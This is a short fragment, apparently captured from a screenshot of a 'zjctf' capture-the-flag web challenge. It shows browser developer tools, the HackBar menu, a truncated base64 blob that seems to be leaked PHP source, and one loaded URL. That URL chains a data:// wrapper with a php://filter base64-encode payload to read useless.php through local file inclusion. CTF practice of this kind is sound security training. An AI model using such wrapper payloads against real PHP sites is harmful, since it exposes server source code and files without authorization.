 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgI
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://111.200.241.244:33132/?text=data://TEXT/HTML,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php